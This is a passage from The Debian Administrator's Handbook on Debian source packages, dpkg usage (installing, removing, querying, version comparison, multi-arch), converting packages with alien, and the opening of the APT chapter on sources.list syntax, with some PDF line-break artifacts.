Standards-Version: 4.1.3
Vcs-Browser: https://salsa.debian.org/debian/zim
Vcs-Git: https://salsa.debian.org/debian/zim.git
90
The Debian Administrator’s Handbook

Build-Depends: debhelper (>= 11), xdg-utils, python (>= 2.6.6-3~), libgtk2.0-0 (>=
å 2.6), python-gtk2, python-xdg, dh-python
Package-List:
zim deb x11 optional arch=all
Checksums-Sha1:
a3b50aa8e44126cc7edd2c1912adf9820f50ad58 2044224 zim_0.68.orig.tar.gz
4e13b37625789334da2d95b93e51e41ffd3b6b01 9300 zim_0.68-1.debian.tar.xz
Checksums-Sha256:
d91518e010f6a6e951a75314138b5545a4c51151fc99f513aa7768a18858df15 2044224 zim_0.68.
å orig.tar.gz
23f4ddc69af74509932acc3b5f0d4cd2af943016e4fd5740b9d98ec4d49fd8c2 9300 zim_0.68-1.
å debian.tar.xz
Files:
336041a16687abb66fd9f604b98407e8 2044224 zim_0.68.orig.tar.gz
1714f67b35ab69e709849ad707206ca8 9300 zim_0.68-1.debian.tar.xz
-----BEGIN PGP SIGNATURE-----
Comment: Signed by Raphael Hertzog
iQEzBAEBCgAdFiEE1823g1EQnhJ1LsbSA4gdq+vCmrkFAlqyOxkACgkQA4gdq+vC
mrnCqAf/Ww9wg97VragtVhSFvehoVoJ0ZhoqNaSuCP/W1Fuf+P0YklzL2BlkVRXW
X23c8Qs1v6VE2iRY3mEkdWwgBs1QwF0MX7H1jjQfPHCynGHKlH5dfo5fqLizgCeu
c9Pug3ZisjF90CgsseO7SVDqHVmO6QsfAaGWpHAw92HDz/xwjrS/4Ejntqjy0b+r
Gmw2AZuBdhp+7C6p7In/Gg6DHPBLQGMLCKypoZKQdl+L0fWjjeykOzMIbjry2sRH
H0J4FLVGAGumh3zIZlm/t3ehGfP9Dg8FvzMaCNsf8OtYCSAEutrQEDBaskcTSIpq
L0GQhKlViDuu8gzsqm7efPEhPcsF1A==
=6jGR
-----END PGP SIGNATURE-----
Note that the source package also has dependencies (Build-Depends) completely distinct from
those of binary packages, since they indicate tools required to compile the software in question
and construct its binary package.
CAUTION
Distinct namespaces
It is important to note here that there is no required correspondence between the
name of the source package and that of the binary package(s) that it generates. It
is easy enough to understand if you know that each source package may generate
several binary packages. This is why the .dsc file has the Source and Binary fields
to explicitly name the source package and store the list of binary packages that it
generates.
CULTURE
Why divide into several
packages
Quite frequently, a source package (for a given software) can generate several bi-
nary packages. The split is justified by the possibility to use (parts of) the software
in different contexts. Consider a shared library, it may be installed to make an ap-
plication work (for example,
libc6), or it can be installed to develop a new program
(
libc6-dev will then be the correct package). We find the same logic for client/server
services where we want to install the server part on one machine and the client part
on others (this is the case, for example, of
openssh-server and openssh-client).
91
Chapter 5 — Packaging System: Tools and Fundamental Principles

Just as frequently, the documentation is provided in a dedicated package: the user
may install it independently from the software, and may at any time choose to re-
move it to save disk space. Additionally, this also saves disk space on the Debian
mirrors, since the documentation package will be shared amongst all of the archi-
tectures (instead of having the documentation duplicated in the packages for each
architecture).
PERSPECTIVE
Different source package
formats
Originally there was only one source package format. This is the 1.0 format, which
associates an .orig.tar.gz archive to a .diff.gz “debianization” patch (there is
also a variant, consisting of a single .tar.gz archive, which is automatically used
if no .orig.tar.gz is available).
Since Debian 6
Squeeze, Debian developers have the option to use new formats
that correct many problems of the historical format. Format 3.0 (quilt) can
combine multiple upstream archives in the same source package: in addition to the
usual .orig.tar.gz, supplementary .orig-component.tar.gz archives can be
included. This is useful with software that is distributed in several upstream com-
ponents but for which a single source package is desired. These archives can also
be compressed with xz rather than gzip, which saves disk space and network re-
sources. Finally, the monolithic patch, .diff.gz is replaced by a .debian.tar.xz
archive containing the compiling instructions and a set of upstream patches con-
tributed by the package maintainer. These last are recorded in a format compatible
with quilt — a tool that facilitates the management of a series of patches.
The .orig.tar.gz file is an archive containing the source code as provided by the original
developer. Debian package maintainers are asked to not modify this archive in order to be able
to easily check the origin and integrity of the file (by simple comparison with a checksum) and
to respect the wishes of some authors.
The .debian.tar.xz contains all of the modifications made by the Debian maintainer, espe-
cially the addition of a debian directory containing the instructions to execute to construct a
Debian package.
TOOL
Decompressing a source
package
If you have a source package, you can use the dpkg-source command (from the
dpkg-dev package) to decompress it:
$ dpkg-source -x zim_0.68-1.dsc
dpkg-source: info: extracting zim in zim-0.68
dpkg-source: info: unpacking zim_0.68.orig.tar.gz
dpkg-source: info: unpacking zim_0.68-1.debian.tar.xz
You can also use apt to download a source package and unpack it right away. It
requires that the appropriate deb-src lines be present in the /etc/apt/sources.
list
file, however (for further details, see section 6.1, “Filling in the sources.list
File” page 108). These are used to list the “sources” of source packages (meaning
the servers on which a group of source packages are hosted).
$ apt source package
Reading package lists... Done
Selected version ’0.68-1’ (stable) for zim
92
The Debian Administrator’s Handbook

NOTICE: ’zim’ packaging is maintained in the ’Git’ version
å control system at:
https://salsa.debian.org/debian/zim.git
Please use:
git clone https://salsa.debian.org/debian/zim.git
to retrieve the latest (possibly unreleased) updates to the
å package.
Need to get 2055 kB of source archives.
Get:1 https://cdn-aws.deb.debian.org/debian stable/main zim
å 0.68-1 (dsc) [1586 B]
Get:2 https://cdn-aws.deb.debian.org/debian stable/main zim
å 0.68-1 (tar) [2044 kB]
Get:3 https://cdn-aws.deb.debian.org/debian stable/main zim
å 0.68-1 (diff) [9300 B]
Fetched 2055 kB in 1s (3356 kB/s)
dpkg-source: info: extracting zim in zim-0.68
dpkg-source: info: unpacking zim_0.68.orig.tar.gz
dpkg-source: info: unpacking zim_0.68-1.debian.tar.xz
5.3.2. Usage within Debian
The source package is the foundation of everything in Debian. All Debian packages come from a
source package, and each modification in a Debian package is the consequence of a modification
made to the source package. The Debian maintainers work with the source package, knowing,
however, the consequences of their actions on the binary packages. The fruits of their labors
are thus found in the source packages available from Debian: you can easily go back to them
and everything stems from them.
When a new version of a package (source package and one or more binary packages) arrives on
the Debian server, the source package is the most important. Indeed, it will then be used by
a network of machines of different architectures for compilation on the various architectures
supported by Debian. The fact that the developer also sends one or more binary packages for
a given architecture (usually i386 or amd64) is relatively unimportant, since these could just as
well have been automatically generated.
GOING FURTHER
Source only maintainer
uploads
Right after the release of Debian 10
Buster the Release Team announced that main-
tainer binary uploads will no longer be accepted for main and all binary packages in
this component will be built automatically from mandatory source-only uploads.
93
Chapter 5 — Packaging System: Tools and Fundamental Principles

5.4. Manipulating Packages with dpkg
dpkg
is the base command for handling Debian packages on the system. If you have .deb pack-
ages, it is dpkg that allows installation or analysis of their contents. But this program only has a
partial view of the Debian universe: it knows what is installed on the system, and whatever it is
given on the command line, but knows nothing of the other available packages. As such, it will
fail if a dependency is not met. Tools such as apt and aptitude, on the contrary, will create a
list of dependencies to install everything as automatically as possible.
NOTE
dpkg
or apt?
dpkg
should be seen as a system tool (backend), and apt as a tool closer to the user,
which overcomes the limitations of the former. These tools work together, each one
with its particularities, suited to specific tasks.
5.4.1. Installing Packages
dpkg
is, above all, the tool for installing an already available Debian package (because it does
not download anything). To do this, we use its -i or --install option.
Example 5.2 Installation of a package with dpkg
# dpkg -i man-db_2.8.5-2_amd64.deb
(Reading database ... 14913 files and directories currently installed.)
Preparing to unpack .../man-db_2.8.5-2_amd64.deb ...
Unpacking man-db (2.8.5-2) over (2.8.5-2) ...
Setting up man-db (2.8.5-2) ...
Updating database of manual pages ...
Processing triggers for mime-support (3.62) ...
We can see the different steps performed by dpkg; we know, thus, at what point any error may
have occurred. The installation can also be effected in two stages: first unpacking, then con-
figuration. apt takes advantage of this, limiting the number of calls to dpkg (since each call is
costly, due to loading of the database in memory, especially the list of already installed files).
Example 5.3 Separate unpacking and configuration
# dpkg --unpack man-db_2.8.5-2_amd64.deb
(Reading database ... 14937 files and directories currently installed.)
Preparing to unpack man-db_2.8.5-2_amd64.deb ...
Unpacking man-db (2.8.5-2) over (2.8.5-2) ...
Processing triggers for mime-support (3.62) ...
# dpkg --configure man-db
94
The Debian Administrator’s Handbook

Setting up man-db (2.8.5-2) ...
Updating database of manual pages ...
Sometimes dpkg will fail to install a package and return an error; if the user orders it to ignore
this, it will only issue a warning; it is for this reason that we have the different --force-* options.
The dpkg --force-help command, or documentation of this command, will give a complete
list of these options. The most frequent error, which you are bound to encounter sooner or later,
is a file collision. When a package contains a file that is already installed by another package,
dpkg
will refuse to install it. The following messages will then appear:
Unpacking libgdm (from .../libgdm_3.8.3-2_amd64.deb) ...
dpkg: error processing /var/cache/apt/archives/libgdm_3.8.3-2_amd64.deb (--unpack):
trying to overwrite ’/usr/bin/gdmflexiserver’, which is also in package gdm3 3.4.1-9
In this case, if you think that replacing this file is not a significant risk to the stability of your
system (which is usually the case), you can use the option --force-overwrite, which tells dpkg to
ignore this error and overwrite the file.
While there are many available --force-* options, only --force-overwrite is likely to be used reg-
ularly. These options only exist for exceptional situations, and it is better to leave them alone
as much as possible in order to respect the rules imposed by the packaging mechanism. Do not
forget, these rules ensure the consistency and stability of your system.
CAUTION
Effective use of --force-*
If you are not careful, the use of an option --force-* can lead to a system where
the APT family of commands will refuse to function. In effect, some of these op-
tions allow installation of a package when a dependency is not met, or when there
is a conflict. The result is an inconsistent system from the point of view of depen-
dencies, and the APT commands will refuse to execute any action except those that
will bring the system back to a consistent state (this often consists of installing the
missing dependency or removing a problematic package). This often results in a
message like this one, obtained after installing a new version of
rdesktop while
ignoring its dependency on a newer version of the
libc6:
# apt full-upgrade
[...]
You might want to run ’apt-get -f install’ to correct these
å .
The following packages have unmet dependencies:
rdesktop: Depends: libc6 (>= 2.5) but 2.3.6.ds1-13etch7
å is installed
E: Unmet dependencies. Try using -f.
A courageous administrator who is certain of the correctness of their analysis may
choose to ignore a dependency or conflict and use the corresponding --force-*
option. In this case, if they want to be able to continue to use apt or aptitude, they
must edit /var/lib/dpkg/status to delete/modify the dependency, or conflict,
that they chose to override.
This manipulation is an ugly hack, and should never be used, except in the most ex-
treme case of necessity. Quite frequently, a more fitting solution is to recompile the
95
Chapter 5 — Packaging System: Tools and Fundamental Principles

package that is causing the problem (see section 15.1, “Rebuilding a Package from
its Sources” page 448) or use a new version (potentially corrected) from a repos-
itory such as the stable-backports one (see section 6.1.2.4, “Stable Backports”
page 112).
5.4.2. Package Removal
Invoking dpkg with the -r or --remove option, followed by the name of a package, removes that
package. This removal is, however, not complete: all of the configuration files, maintainer
scripts, log files (system logs) and other user data handled by the package remain. That way
disabling the program is easily done by uninstalling it, and it is still possible to quickly reinstall
it with the same configuration. To completely remove everything associated with a package,
use the -P or --purge option, followed by the package name.
Example 5.4 Removal and purge of the debian-cd package
# dpkg -r debian-cd
(Reading database ... 15915 files and directories currently installed.)
Removing debian-cd (3.1.25) ...
# dpkg -P debian-cd
(Reading database ... 15394 files and directories currently installed.)
Purging configuration files for debian-cd (3.1.25) ...
5.4.3. Querying dpkg’s Database and Inspecting .deb Files
BACK TO BASICS
Option syntax
Most options are available in a “long” version (one or more relevant words, preceded
by a double dash) and a “short” version (a single letter, often the initial of one
word from the long version, and preceded by a single dash). This convention is so
common that it is a POSIX standard.
Before concluding this section, we will study dpkg options that query the internal database in
order to obtain information. Giving first the long options and then corresponding short options
(that will evidently take the same possible arguments) we cite --listfiles package (or -L), which
lists the files installed by this package; --search file (or -S), which finds the package(s) containing
the file; --status package (or -s), which displays the headers of an installed package; --list (or -l),
which displays the list of packages known to the system and their installation status; --contents
file.deb (or -c), which lists the files in the Debian package specified; --info file.deb (or -I), which
displays the headers of this Debian package.
96
The Debian Administrator’s Handbook

CAUTION
dpkg --search
and
merged /usr
For various reasons3, Debian now installs by default a few top-level directories as
symlinks to their counterparts below /usr. For instance, /bin, /sbin and /lib are
now symlinks to, respectively, /usr/bin, /usr/sbin and /usr/lib.
While this does provide desirable benefits, it can also be a source of confusion. For
example, when you query dpkg which package is owning a given file, it will only
be able to answer when you ask for its original path:
$ dpkg --search /bin/mount
mount: /bin/mount
$ dpkg --search /usr/bin/mount
dpkg-query: no path found matching pattern /usr/bin/mount
$ dpkg --search /bin/apt
dpkg-query: no path found matching pattern /bin/apt
$ dpkg --search /usr/bin/apt
apt: /usr/bin/apt
Example 5.5 Various queries with dpkg
$ dpkg -L base-passwd
/.
/usr
/usr/sbin
/usr/sbin/update-passwd
/usr/share
/usr/share/base-passwd
/usr/share/base-passwd/group.master
/usr/share/base-passwd/passwd.master
/usr/share/doc
/usr/share/doc/base-passwd
/usr/share/doc/base-passwd/README
/usr/share/doc/base-passwd/changelog.gz
/usr/share/doc/base-passwd/copyright
/usr/share/doc/base-passwd/users-and-groups.html
/usr/share/doc/base-passwd/users-and-groups.txt.gz
/usr/share/doc-base
/usr/share/doc-base/users-and-groups
/usr/share/lintian
/usr/share/lintian/overrides
/usr/share/lintian/overrides/base-passwd
/usr/share/man
/usr/share/man/de
/usr/share/man/de/man8
/usr/share/man/de/man8/update-passwd.8.gz
/usr/share/man/es
/usr/share/man/es/man8
3https://www.freedesktop.org/wiki/Software/systemd/TheCaseForTheUsrMerge/
97
Chapter 5 — Packaging System: Tools and Fundamental Principles

/usr/share/man/es/man8/update-passwd.8.gz
/usr/share/man/fr
/usr/share/man/fr/man8
/usr/share/man/fr/man8/update-passwd.8.gz
/usr/share/man/ja
/usr/share/man/ja/man8
/usr/share/man/ja/man8/update-passwd.8.gz
/usr/share/man/man8
/usr/share/man/man8/update-passwd.8.gz
/usr/share/man/pl
/usr/share/man/pl/man8
/usr/share/man/pl/man8/update-passwd.8.gz
/usr/share/man/ru
/usr/share/man/ru/man8
/usr/share/man/ru/man8/update-passwd.8.gz
$ dpkg -S /bin/date
coreutils: /bin/date
$ dpkg -s coreutils
Package: coreutils
Essential: yes
Status: install ok installed
Priority: required
Section: utils
Installed-Size: 15719
Maintainer: Michael Stone <mstone@debian.org>
Architecture: amd64
Multi-Arch: foreign
Version: 8.30-3
Pre-Depends: libacl1 (>= 2.2.23), libattr1 (>= 1:2.4.44), libc6 (>= 2.28),
å libselinux1 (>= 2.1.13)
Description: GNU core utilities
This package contains the basic file, shell and text manipulation
utilities which are expected to exist on every operating system.
.
Specifically, this package includes:
arch base64 basename cat chcon chgrp chmod chown chroot cksum comm cp
csplit cut date dd df dir dircolors dirname du echo env expand expr
factor false flock fmt fold groups head hostid id install join link ln
logname ls md5sum mkdir mkfifo mknod mktemp mv nice nl nohup nproc numfmt
od paste pathchk pinky pr printenv printf ptx pwd readlink realpath rm
rmdir runcon sha*sum seq shred sleep sort split stat stty sum sync tac
tail tee test timeout touch tr true truncate tsort tty uname unexpand
uniq unlink users vdir wc who whoami yes
Homepage: http://gnu.org/software/coreutils
$ dpkg -l ’b*’
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name
Version
Architecture Description
98
The Debian Administrator’s Handbook

+++-====================-===============-===============-==================================================
å
un
backupninja
<none>
<none>
(no description
å available)
un
backuppc
<none>
<none>
(no description
å available)
un
baobab
<none>
<node>
(no description
å available)
un
base
<none>
<none>
(no description
å available)
un
base-config
<none>
<none>
(no description
å available)
ii
base-files
11
amd64
Debian base system
å miscellaneous files
ii
base-passwd
3.5.46
amd64
Debian base system
å master password and group files
ii
bash
5.0-4
amd64
GNU Bourne Again SHell
[..]
$ dpkg -c /var/cache/apt/archives/gnupg-utils_2.2.12-1_amd64.deb
drwxr-xr-x root/root
0 2018-12-15 02:17 ./
drwxr-xr-x root/root
0 2018-12-15 02:17 ./usr/
drwxr-xr-x root/root
0 2018-12-15 02:17 ./usr/bin/
-rwxr-xr-x root/root
3516 2018-12-15 02:17 ./usr/bin/gpg-zip
-rwxr-xr-x root/root
866256 2018-12-15 02:17 ./usr/bin/gpgcompose
-rwxr-xr-x root/root
30792 2018-12-15 02:17 ./usr/bin/gpgparsemail
-rwxr-xr-x root/root
84432 2018-12-15 02:17 ./usr/bin/gpgsplit
-rwxr-xr-x root/root
154952 2018-12-15 02:17 ./usr/bin/gpgtar
-rwxr-xr-x root/root
166568 2018-12-15 02:17 ./usr/bin/kbxutil
-rwxr-xr-x root/root
1081 2017-08-28 12:22 ./usr/bin/lspgpot
-rwxr-xr-x root/root
2194 2018-11-18 23:37 ./usr/bin/migrate-pubring-from-
å classic-gpg
-rwxr-xr-x root/root
121576 2018-12-15 02:17 ./usr/bin/symcryptrun
-rwxr-xr-x root/root
18424 2018-12-15 02:17 ./usr/bin/watchgnupg
drwxr-xr-x root/root
0 2018-12-15 02:17 ./usr/sbin/
-rwxr-xr-x root/root
3075 2018-12-15 02:17 ./usr/sbin/addgnupghome
-rwxr-xr-x root/root
2217 2018-12-15 02:17 ./usr/sbin/applygnupgdefaults
drwxr-xr-x root/root
0 2018-12-15 02:17 ./usr/share/
drwxr-xr-x root/root
0 2018-12-15 02:17 ./usr/share/doc/
[...]
$ dpkg -I /var/cache/apt/archives/gnupg-utils_2.2.12-1_amd64.deb
new Debian package, version 2.0.
size 857408 bytes: control archive=1844 bytes.
1564 bytes,
32 lines
control
1804 bytes,
28 lines
md5sums
Package: gnupg-utils
Source: gnupg2
Version: 2.2.12-1
Architecture: amd64
Maintainer: Debian GnuPG Maintainers <pkg-gnupg-maint@lists.alioth.debian.org>
99
Chapter 5 — Packaging System: Tools and Fundamental Principles

Installed-Size: 1845
Depends: libassuan0 (>= 2.0.1), libbz2-1.0, libc6 (>= 2.25), libgcrypt20 (>=
å 1.8.0), libgpg-error0 (>= 1.26-2~), libksba8 (>= 1.3.4), libreadline7 (>=
å 6.0), zlib1g (>= 1:1.1.4)
Recommends: gpg, gpg-agent, gpgconf, gpgsm
Breaks: gnupg (<< 2.1.21-4), gnupg-agent (<< 2.1.21-4)
Replaces: gnupg (<< 2.1.21-4), gnupg-agent (<< 2.1.21-4)
Section: utils
Priority: optional
Multi-Arch: foreign
Homepage: https://www.gnupg.org/
Description: GNU privacy guard - utility programs
GnuPG is GNU’s tool for secure communication and data storage.
.
This package contains several useful utilities for manipulating
OpenPGP data and other related cryptographic elements.
It includes:
.
* addgnupghome -- create .gnupg home directories
* applygnupgdefaults -- run gpgconf --apply-defaults for all users
* gpgcompose -- an experimental tool for constructing arbitrary
sequences of OpenPGP packets (e.g. for testing)
* gpgparsemail -- parse an e-mail message into annotated format
* gpgsplit -- split a sequence of OpenPGP packets into files
* gpgtar -- encrypt or sign files in an archive
* kbxutil -- list, export, import Keybox data
* lspgpot -- convert PGP ownertrust values to GnuPG
* migrate-pubring-from-classic-gpg -- use only ”modern” formats
* symcryptrun -- use simple symmetric encryption tool in GnuPG framework
* watchgnupg -- watch socket-based logs
[..]
GOING FURTHER
Comparison of versions
Since dpkg is the program for handling Debian packages, it also provides the ref-
erence implementation of the logic of comparing version numbers. This is why it
has a --compare-versions option, usable by external programs (especially con-
figuration scripts executed by dpkg itself). This option requires three parameters:
a version number, a comparison operator, and a second version number. The dif-
ferent possible operators are lt (strictly less than), le (less than or equal to), eq
(equal), ne (not equal), ge (greater than or equal to), and gt (strictly greater than).
If the comparison is correct, dpkg returns 0 (success); if not, it gives a non-zero
return value (indicating failure).
$ dpkg --compare-versions 1.2-3 gt 1.1-4
$ echo $?
0
$ dpkg --compare-versions 1.2-3 lt 1.1-4
$ echo $?
1
$ dpkg --compare-versions 2.6.0pre3-1 lt 2.6.0-1
$ echo $?
100
The Debian Administrator’s Handbook

1
Note the unexpected failure of the last comparison: for dpkg, pre, usually denoting
a pre-release, has no particular meaning, and this program compares the alphabetic
characters in the same way as the numbers (a < b < c …), in alphabetical order. This
is why it considers “0pre3” to be greater than “0”. When we want a package’s
version number to indicate that it is a pre-release, we use the tilde character, “~”:
$ dpkg --compare-versions 2.6.0~pre3-1 lt 2.6.0-1
$ echo $?
0
5.4.4. dpkg’s Log File
dpkg
keeps a log of all of its actions in /var/log/dpkg.log. This log is extremely verbose, since
it details every one of the stages through which packages handled by dpkg go. In addition to
offering a way to track dpkg’s behavior, it helps, above all, to keep a history of the develop-
ment of the system: one can find the exact moment when each package has been installed or
updated, and this information can be extremely useful in understanding a recent change in be-
havior. Additionally, all versions being recorded, it is easy to cross-check the information with
the changelog.Debian.gz for packages in question, or even with online bug reports.
5.4.5. Multi-Arch Support
All Debian packages have an Architecture field in their control information. This field can con-
tain either “all” (for packages that are architecture independent) or the name of the architecture
that it targets (like “amd64”, “armhf”, …). In the latter case, by default, dpkg will only accept
to install the package if its architecture matches the host’s architecture as returned by dpkg
--print-architecture
.
This restriction ensures that users do not end up with binaries compiled for an incorrect ar-
chitecture. Everything would be perfect except that (some) computers can run binaries for
multiple architectures, either natively (an “amd64“ system can run “i386” binaries) or through
emulators.
Enabling Multi-Arch
dpkg
’s multi-arch support allows users to define “foreign architectures” that can be installed on
the current system. This is simply done with dpkg --add-architecture like in the example
below. There is a corresponding dpkg --remove-architecture to drop support of a foreign
architecture, but it can only be used when no packages of this architecture remain.
# dpkg --print-architecture
amd64
101
Chapter 5 — Packaging System: Tools and Fundamental Principles

# dpkg --print-foreign-architectures
# dpkg -i gcc-8-base_8.3.0-6_armhf.deb
dpkg: error processing archive gcc-8-base_8.3.0-6_armhf.deb (--install):
package architecture (armhf) does not match system (amd64)
Errors were encountered while processing:
gcc-8-base_8.3.0-6_armhf.deb
# dpkg --add-architecture armhf
# dpkg --add-architecture armel
# dpkg --print-foreign-architectures
armhf
armel
# dpkg -i gcc-8-base_8.3.0-6_armhf.deb
(Reading database ... 14319 files and directories currently installed.)
Preparing to unpack gcc-8-base_8.3.0-6_armhf.deb ...
Unpacking gcc-8-base:armhf (8.3.0-6) ...
Setting up gcc-8-base:armhf (8.3.0-6) ...
# dpkg --remove-architecture armhf
dpkg: error: cannot remove architecture ’armhf’ currently in use by the database
# dpkg --remove-architecture armel
# dpkg --print-foreign-architectures
armhf
NOTE
APT’s multi-arch support
APT will automatically detect when dpkg has been configured to support foreign
architectures and will start downloading the corresponding Packages files during
its update process.
Foreign
packages
can
then
be
installed
with
apt install
package:architecture
.
IN PRACTICE
Using proprietary i386
binaries on amd64
There are multiple use cases for multi-arch, but the most popular ones are the pos-
sibility to execute (sometimes proprietary) 32 bit binaries (i386) on 64 bit systems
(amd64), and the possibility to cross-compile software for a platform or an archi-
tecture different from the host one.
Multi-Arch Related Changes
To make multi-arch actually useful and usable, libraries had to be repackaged and moved to an
architecture-specific directory so that multiple copies (targeting different architectures) can be
installed alongside. Such updated packages contain the “Multi-Arch: same” header field to tell
the packaging system that the various architectures of the package can be safely co-installed
(and that those packages can only satisfy dependencies of packages of the same architecture).
The most important libraries have been converted since the introduction of multi-arch in De-
bian 7 Wheezy, but there are many libraries that will likely never be converted unless someone
specifically requests it (through a bug report for example).
$ dpkg -s gcc-8-base
102
The Debian Administrator’s Handbook

dpkg-query: error: --status needs a valid package name but ’gcc-8-base’ is not:
å ambiguous package name ’gcc-8-base’ with more than one installed instance
Use --help for help about querying packages.
$ dpkg -s gcc-8-base:amd64 gcc-8-base:armhf | grep ^Multi
Multi-Arch: same
Multi-Arch: same
$ dpkg -L libgcc1:amd64 |grep .so
/lib/x86_64-linux-gnu/libgcc_s.so.1
$ dpkg -S /usr/share/doc/gcc-8-base/copyright
gcc-8-base:amd64, gcc-8-base:armhf: /usr/share/doc/gcc-8-base/copyright
It is worth noting that Multi-Arch: same packages must have their names qualified with their
architecture to be unambiguously identifiable. They also have the possibility to share files with
other instances of the same package; dpkg ensures that all packages have bit-for-bit identical
files when they are shared. Last but not least, all instances of a package must have the same
version. They must thus be upgraded together.
Multi-Arch support also brings some interesting challenges in the way dependencies are han-
dled. Satisfying a dependency requires either a package marked “Multi-Arch: foreign” or a pack-
age whose architecture matches the one of the package declaring the dependency (in this de-
pendency resolution process, architecture-independent packages are assumed to be of the same
architecture than the host). A dependency can also be weakened to allow any architecture to
fulfill it, with the package:any syntax, but foreign packages can only satisfy such a dependency
if they are marked “Multi-Arch: allowed”.
5.5. Coexistence with Other Packaging Systems
Debian packages are not the only software packages used in the free software world. The main
competitor is the RPM format of the Red Hat Linux distribution and its many derivatives. Red
Hat is a very popular, commercial distribution. It is thus common for software provided by third
parties to be offered as RPM packages rather than Debian.
In this case, you should know that the program rpm, which handles RPM packages, is available
as a Debian package, so it is possible to use this package format on Debian. Care should be taken,
however, to limit these manipulations to extract the information from a package or to verify
its integrity. It is, in truth, unreasonable to use rpm to install an RPM on a Debian system; RPM
uses its own database, separate from those of native software (such as dpkg). This is why it is
not possible to ensure a stable coexistence of two packaging systems.
On the other hand, the alien utility can convert RPM packages into Debian packages, and vice
versa.
COMMUNITY
Encouraging the
adoption of .deb
If you regularly use the alien program to install RPM packages coming from one of
your providers, do not hesitate to write to them and amicably express your strong
103
Chapter 5 — Packaging System: Tools and Fundamental Principles

preference for the .deb format. Note that the format of the package is not ev-
erything: a .deb package built with alien or prepared for a version of Debian
different than that which you use, or even for a derivative distribution like Ubuntu,
would probably not offer the same level of quality and integration as a package
specifically developed for Debian
Buster.
$ fakeroot alien --to-deb phpMyAdmin-4.7.5-2.fc28.noarch.rpm
phpmyadmin_4.7.5-3_all.deb generated
$ ls -s phpmyadmin_4.7.5-3_all.deb
4356 phpmyadmin_4.7.5-3_all.deb
You will find that this process is extremely simple. You must know, however, that the pack-
age generated does not have any dependency information, since the dependencies in the two
packaging formats don’t have systematic correspondence. The administrator must thus manu-
ally ensure that the converted package will function correctly, and this is why Debian packages
thus generated should be avoided as much as possible. Fortunately, Debian has the largest col-
lection of software packages of all distributions, and it is likely that whatever you seek is already
in there.
Looking at the man page for the alien command, you will also note that this program handles
other packaging formats, especially the one used by the Slackware distribution (it is made of a
simple tar.gz archive).
The stability of the software deployed using the dpkg tool contributes to Debian’s fame. The
APT suite of tools, described in the following chapter, preserves this advantage, while relieving
the administrator from managing the status of packages, a necessary but difficult task.
104
The Debian Administrator’s Handbook


Keywords
apt
apt-get
apt-cache
aptitude
synaptic
sources.list
apt-cdrom

Chapter
6
Maintenance and
Updates: The APT
Tools
Contents
Filling in the sources.list File
108
aptitude
, apt-get, and apt Commands
116
The apt-cache Command
126
The apt-file Command
128
Frontends: aptitude, synaptic
128
Checking Package Authenticity
132
Upgrading from One Stable Distribution to the Next
134
Keeping a System Up to Date
138
Automatic Upgrades
140
Searching for Packages
142
What makes Debian so popular with administrators is how easily software can be installed and how
easily the whole system can be updated. This unique advantage is largely due to the APT program, which
Falcot Corp administrators studied with enthusiasm.

APT is the abbreviation for Advanced Package Tool. What makes this program “advanced” is its
approach to packages. It doesn’t simply evaluate them individually, but it considers them as a
whole and produces the best possible combination of packages depending on what is available
and compatible according to dependencies.
VOCABULARY
Package source and
source package
The word
source can be ambiguous. A ”source package” — a package containing
the source code of a program — should not be confused with a ”package source”
— a repository (website, FTP server, CD-ROM, local directory, etc.) which contains
packages.
APT needs to be given a “list of package sources (repositories)”: the file /etc/apt/sources.
list
will list the different repositories that publish Debian packages. APT will then import the
list of packages published by each of these sources. This operation is achieved by download-
ing Packages.xz files or a variant such as Packages.gz or .bz2 (using a different compression
method) in case of a source of binary packages and by analyzing their contents. In case of a
source of source packages, APT downloads Sources.xz files or a variant using a different com-
pression method. When an old copy of these files is already present, APT can update it by only
downloading the differences (see sidebar “Incremental updates” page 117).
BACK TO BASICS
gzip
, bzip2, LZMA and XZ
Compression
A .gz extension refers to a file compressed with the gzip utility. gzip is the fast
and efficient traditional Unix utility to compress files. Newer tools achieve better
rates of compression but require more resources (computation time and memory)
to compress and uncompress a file. Among them, and by order of appearance, there
are bzip2 (generating files with a .bz2 extension), lzma (generating .lzma files)
and xz (generating .xz files).
6.1. Filling in the sources.list File
6.1.1. Syntax
Each active line in the /etc/apt/sources.list file represents a package source (repository)
and is made of at least three parts separated by spaces. For a complete description of the file
format and the accepted entry compositions see sources.list(5).
Example 6.1 Example entry format in /etc/apt/sources.list
deb url distribution component1 component2 component3 [..] componentX
deb-src url distribution component1 component2 component3 [..] componentX
The first field indicates the source type:
deb package source (repository) of binary packages
108
The Debian Administrator’s Handbook

deb-src package source (repository) of source packages
The second field gives the base URL of the source. Combined with the filenames listed in the
Packages.xz
files, it must give a full and valid URL. This can consist in a Debian mirror or in
any other package archive set up by a third party. The URL can start with file:// to indicate a
local source installed in the system’s file hierarchy, with http:// or https:// to indicate a source
accessible from a web server server, or with ftp:// or ftps:// for a source available on an FTP
server. The URL can also start with cdrom: for CD-ROM/DVD/Blu-ray disc based installations,
although this is less frequent, since network-based installation methods are eventually more
common.
The syntax of the last field depends on the structure of the repository. In the simplest case, you
can simply indicate a subdirectory (with a required trailing slash) of the desired source. This
is often a simple “./” which refers to the absence of a subdirectory. The packages are then di-
rectly at the specified URL. But in the most common case, the repositories will be structured
like a Debian mirror, with multiple distributions, each having multiple components. In those
cases, name the chosen distribution by its “codename” — see the list in sidebar “Bruce Perens,
a controversial leader” page 8 — or by the corresponding “suite” oldstable, stable, testing, un-
stable) and then the components to enable. A typical Debian mirror provides the components
main, contrib, and non-free.
VOCABULARY
The main, contrib and
non-free
archives
Debian uses three components to differentiate packages according to the licenses
chosen by the authors of each work. Main gathers all packages which fully comply
with the Debian Free Software Guidelines1.
The non-free component is different because it contains software which does not
(entirely) conform to these principles but which can, nevertheless, be distributed
without restrictions. This archive, which is not officially part of Debian, is a ser-
vice for users who could need some of those programs and, nowadays, also require
the firmware for their hardware. However, Debian always recommends giving pri-
ority to free software. The existence of this component represents a considerable
problem for Richard M. Stallman and keeps the Free Software Foundation from
recommending Debian to users.
Contrib
(contributions) is a set of open source software which cannot function
without some non-free elements — these elements can be software from the
non-free
section, or non-free files such as game ROMs, BIOS of consoles, etc. —
or some elements, not available from the Debian main archive at all. The contrib
component also includes free software whose compilation requires proprietary el-
ements. This was initially the case for the OpenOffice.org office suite, which used
to require a proprietary Java environment.
TIP
Files in
